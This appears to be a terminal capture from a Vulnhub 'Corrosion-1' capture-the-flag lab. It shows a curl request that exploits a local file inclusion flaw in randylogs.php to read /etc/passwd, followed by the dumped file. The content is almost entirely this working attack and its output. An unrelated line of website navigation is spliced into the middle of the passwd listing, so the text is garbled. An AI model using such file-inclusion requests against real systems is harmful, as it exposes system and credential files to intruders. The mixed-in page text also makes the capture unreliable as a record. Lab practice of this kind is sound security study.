 [batmanly@do-it-now][~/PWN/Vulnhub/Corrosion-1]
curl http://192.168.238.7/blog-post/archives/randylogs.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
Privacy and Security Learning Resources Awesome Bug Bounty Hunting Crypto Tools
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin